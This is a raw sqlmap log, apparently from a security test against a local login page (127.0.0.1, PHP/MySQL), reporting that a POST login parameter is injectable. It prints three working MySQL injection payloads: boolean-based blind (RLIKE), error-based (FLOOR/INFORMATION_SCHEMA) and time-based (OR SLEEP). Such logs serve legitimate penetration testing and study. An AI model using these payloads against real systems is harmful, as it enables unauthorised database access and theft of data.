 (custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 384 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: user=111' RLIKE (SELECT (CASE WHEN (7812=7812) THEN 111 ELSE 0x28 END))-- soCi&password
=111&login=yes
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: user=111' AND (SELECT 9339 FROM(SELECT COUNT(*),CONCAT(0x7162717a71,(SELECT (ELT(9339=9
339,1))),0x716b6a7071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- bxAi&passwo
rd=111&login=yes
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: user=111' OR SLEEP(5)-- HdBV&password=111&login=yes
---
[21:01:12] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[21:01:12] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\127
.0.0.1'
[*] shutting down at 21:01:12